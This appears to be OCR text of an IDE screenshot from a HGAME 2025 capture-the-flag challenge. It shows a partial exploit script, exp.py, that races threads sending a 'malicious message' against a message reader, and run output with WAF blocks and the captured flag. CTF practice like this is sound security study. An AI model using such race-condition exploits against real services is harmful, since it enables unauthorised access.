 LØ level38475_角落 Version control Current File
Project
index.html app.py exp.py message.txt templating.py templates.py
level38475_角落 F:\Study\
templates
tmp
message.txt
app.conf
app.py
exp.py
templates.py
External Libraries
Scratches and Consoles
31 def race_condition(): 1 usage
2
38 threading.Thread(target=send_message, args=(malicious_message,)).start()
39
40 # Read the message
41 response = read_message()
42 print(response)
43
44 # Check if useful output is in the response
45 #if 'class' in response:
46 if 'hgame' in response:
47 print('Race condition successful, stopping...')
48 break
49
50 # Run the race condition in a separate thread
51 thread = threading.Thread(target=race_condition)
Run exp
C:\Users\75279\AppData\Local\Microsoft\WindowsApps\python3.11.exe F:\Study\CTF\HGAME2025\level38475_角落\exp.py
waf!!
waf!!
waf!!
Latest message: hgame{Y0u_FINd-tH3_k3Y-tO_rrrAc3-oUUUut19df798}
Race condition successful, stopping...
Process finished with exit code 0